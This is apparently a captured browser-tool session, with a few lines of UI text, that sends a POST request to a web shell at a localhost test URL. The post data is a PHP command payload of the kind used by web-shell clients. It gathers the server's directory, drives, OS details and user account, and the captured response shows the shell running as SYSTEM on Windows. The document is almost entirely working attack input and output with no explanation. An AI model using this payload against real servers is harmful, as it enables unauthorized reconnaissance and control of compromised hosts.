 Load URL
http://127.0.0.1/test/webshell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=@ini_set("display_errors", "0");@set_time_limit(0);echo "-=:{";$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}   ";if(substr($D,0,1)!="/"){foreach(range("A","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="
";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="      {$s}";echo $R;;echo "}:=-";die();
-=:{E:/PHPWAMP_IN2/wwwroot/test C:D:E: Windows NT A 10.0 build 17134 (Windows 10) i586 SYSTEM}:=-